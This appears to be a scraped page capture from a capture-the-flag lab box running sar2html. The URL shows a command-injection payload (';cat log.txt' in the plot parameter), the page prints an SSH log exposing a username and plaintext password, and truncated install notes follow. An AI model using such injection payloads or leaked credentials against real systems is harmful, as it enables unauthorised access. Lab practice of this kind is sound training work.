 boiler.thm/joomla/_test/inde
boiler.thm/joomla/_test/index.php?plot=;cat log.txt
sar2html
(Donate if you like!)
New
;cat log.txt
Select Host
Select Host
HPUX
Linux
SunOS
Aug 20 11:16:26 parrot sshd[2443]: Server listening on 0.0.0.0 port 22.
Aug 20 11:16:26 parrot sshd[2443]: Server listening on :: port 22.
Aug 20 11:16:35 parrot sshd[2451]: Accepted password for basterd from 10.1.1.1 port 49824 ssh2 #pass: superduperp@$$
Aug 20 11:16:35 parrot sshd[2451]: pam_unix(sshd:session): session opened for user pentest by (uid=0)
Aug 20 11:16:36 parrot sshd[2466]: Received disconnect from 10.10.170.50 port 49824:11: disconnected by user
Aug 20 11:16:36 parrot sshd[2466]: Disconnected from user pentest 10.10.170.50 port 49824
Aug 20 11:16:36 parrot sshd[2451]: pam_unix(sshd:session): session closed for user pentest
Aug 20 12:24:38 parrot sshd[2443]: Received signal 15; terminating.
COLLECTING SAR DATA
1. Use sar2ascii to generate a report:
• Download following tool to collect sar data from servers: sar2ascii.tar.
• Untar it on the server which you will examine performance data.
• For HPUX servers run "sh sar2ascii".
/tmp directory.
button to upload the data.
and click "Capture report"
nd prompt.
nes to crontab:
• Plotting tools, sar2html and index.php only run on Linux server.
• HPUX 11.11, 11.23, 11,31, Redhat 3, 4, 5, 6, 7, Suse 8, 9, 10, 11, 12, Ubuntu 18 and Solaris 5.9,
• Install Apache2, Php5, Expect and GnuPlot with png support (Suse11 is recommended. It provide
• Edit php.ini file and set:
`upload_max_filesize` to 2GB.
`post_max_size` to 80MB.
• Extract sar2html.tar.gz under root directory of your web server or create subdirectory for it.
• Run `./sar2html -c` in order to configure sar2html. You need to know apache user and group for se
• Open http://[IP ADDRESS OF WEB SERVER]/index.php
• Now it is ready to work.